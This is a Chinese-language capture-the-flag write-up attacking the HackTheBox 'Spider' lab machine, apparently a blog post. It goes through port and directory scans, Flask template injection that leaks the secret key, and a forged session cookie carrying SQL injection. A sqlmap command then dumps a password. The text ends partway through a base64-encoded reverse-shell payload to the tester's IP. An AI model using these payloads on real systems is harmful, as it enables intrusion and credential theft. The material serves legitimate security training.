基本信息

端口扫描 22和80:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 $ nmap -sC -sV 10.10.10.243 Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-02 13:34 CST Nmap scan report for 10.10.10.243 Host is up (0.068s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 28:f1:61:28:01:63:29:6d:c5:03:6d:a9:f0:b0:66:61 (RSA) | 256 3a:15:8c:cc:66:f4:9d:cb:ed:8a:1f:f9:d7:ab:d1:cc (ECDSA) |_ 256 a6:d4:0c:8e:5b:aa:3f:93:74:d6:a8:08:c9:52:39:09 (ED25519) 80/tcp open http nginx 1.14.0 (Ubuntu) |_http-server-header: nginx/1.14.0 (Ubuntu) |_http-title: Did not follow redirect to http://spider.htb/ Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 29.51 seconds

80 直接访问时跳到域名spider.htb,加hosts后访问:
目录扫描 1 2 3 4 5 6 7 8 9 10 gobuster dir -u http://spider.htb/ -w /usr/share/seclists/Discovery/Web-Content/common.txt -x php,html,txt -t 50 /cart (Status: 500) [Size: 290] /checkout (Status: 500) [Size: 290] /index (Status: 500) [Size: 290] /login (Status: 200) [Size: 1832] /logout (Status: 302) [Size: 209] [--> http://spider.htb/] /main (Status: 500) [Size: 290] /register (Status: 200) [Size: 2130] /user (Status: 302) [Size: 219] [--> http://spider.htb/login] /view (Status: 302) [Size: 219] [--> http://spider.htb/login]


register 正常注册是得到个uuid,跳转到登录:


SSTI 因为是flask,尝试ssti,登录后查看用户信息,确认存在SSTI:
config 获取config,得到SECRET_KEY:
1 2 3 {{config}} <Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY': 'Sup3rUnpredictableK3yPleas3Leav3mdanfe12332942', 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200), 'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True, 'JSONIFY_PRETTYPRINT_REGULAR': False, 'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093, 'RATELIMIT_ENABLED': True, 'RATELIMIT_DEFAULTS_PER_METHOD': False, 'RATELIMIT_SWALLOW_ERRORS': False, 'RATELIMIT_HEADERS_ENABLED': False, 'RATELIMIT_STORAGE_URL': 'memory://', 'RATELIMIT_STRATEGY': 'fixed-window', 'RATELIMIT_HEADER_RESET': 'X-RateLimit-Reset', 'RATELIMIT_HEADER_REMAINING': 'X-RateLimit-Remaining', 'RATELIMIT_HEADER_LIMIT': 'X-RateLimit-Limit', 'RATELIMIT_HEADER_RETRY_AFTER': 'Retry-After', 'UPLOAD_FOLDER': 'static/uploads'}>

Flask session 查看cookie内容格式:
主要就是uuid,应该是通过uuid获取信息展示,所以尝试uuid那里进行注入
sql注入 前面已经得到的secret,所以可以自己生成任意内容session:
1 2 flask-unsign --sign --secret Sup3rUnpredictableK3yPleas3Leav3mdanfe12332942 --cookie "{'uuid': '\' or 1=1 #'}" eyJ1dWlkIjoiJyBvciAxPTEgIyJ9.YLcgnA.rIXYazLnepMVrYeq-x45HZO8yP0

修改cookie后我们是chiv用户,但并不能正常访问admin:
sqlmap 可以用sqlmap的eval处理session参数:
1 2 3 sqlmap http://spider.htb/ --eval "from flask_unsign import session as s; session = s.sign({'uuid': session}, secret='Sup3rUnpredictableK3yPleas3Leav3mdanfe12332942')" --cookie="session=*" --delay 1 --dump 129f60ea-30cf-4065-afb9-6be45ad38b73 : chiv : ch1VW4sHERE7331

admin 使用chiv的id和密码登录,可以访问admin,查看得到portal地址:
1 http://spider.htb/a1836bb97e5f4ce6b3e8f25693c1a16c.unfinished.supportportal

SSTI to shell Portal 里继续SSTI,存在waf过滤了一些特殊字符,例如点,可以把命令base64后绕过:
1 2 3 4 5 blocked : . bash -c 'exec bash -i &>/dev/tcp/10.10.14.5/443 <&1' YmFzaCAtYyAnZXhlYyBiYXNoIC1pICY+L2Rldi90Y3AvMTAuMTAuMTQuNS80NDMgPCYxJw== {% with a = 